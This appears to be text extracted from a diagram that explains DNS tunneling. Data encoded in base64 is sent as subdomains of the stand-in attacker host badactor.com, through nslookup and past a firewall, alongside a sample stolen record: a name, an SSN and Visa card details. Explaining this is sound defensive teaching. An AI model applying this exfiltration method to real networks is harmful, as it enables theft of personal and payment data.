 Your DNS Server
Bad actor's customized
DNS Server
Firewall
Nslookup
VGhlIHgbWFrZSB1cCB0a
GUgNjQgY2hhcmFjdGVy
cyByZXF1aXJlZCBmb3IgY
mFzZ.badactor.com
Name: John Smith
SSN: 456 90 2123
Visa: 75758696796598773
CCV: 234, Expire: 1-1-2019